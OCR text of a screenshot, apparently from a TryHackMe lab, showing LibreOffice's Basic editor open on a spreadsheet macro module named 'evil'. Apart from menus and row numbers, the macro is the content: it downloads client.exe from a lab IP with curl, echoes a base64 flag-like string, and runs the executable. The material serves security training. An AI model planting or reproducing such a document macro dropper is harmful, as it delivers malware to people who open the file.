 vnc.tryhackme.tech/index.html?host=reverse-proxy-eu-west-1.tryhackme.com&password=TryHackMe!&proxyIP=10.10.218.110&resize=remote
J
Applications Places System
Sun Sep 7, 06:4
sheet.ods.Standard — LibreOffice Basic
File E
File Edit View Run Dialog Tools Window Help
Libera
[sheet.ods].Standard
Help us make LibreOffice even better!
Get involved
Ma
Show Macros Show Events
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dial
sheet.ods
Standard
evil
1 Sub Main
2
3 Shell("cmd /c curl 10.13.44.207/client.exe -o C:\ProgramData\client.exe")
4 Shell("cmd /c echo VEhNe0FfQzJfTUF5Xw==")
5 Shell("C:\\ProgramData\\client.exe")
6
7 End Sub
8
O P Q R S T U
1
2
3
4
5
6
7
8
9
10
11
2
3
4
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
Watch:
Calls:
Variable Value Type
evil
sheet.ods.Standard.evil.Main
Ln 7, Col 8
100%
Sheet1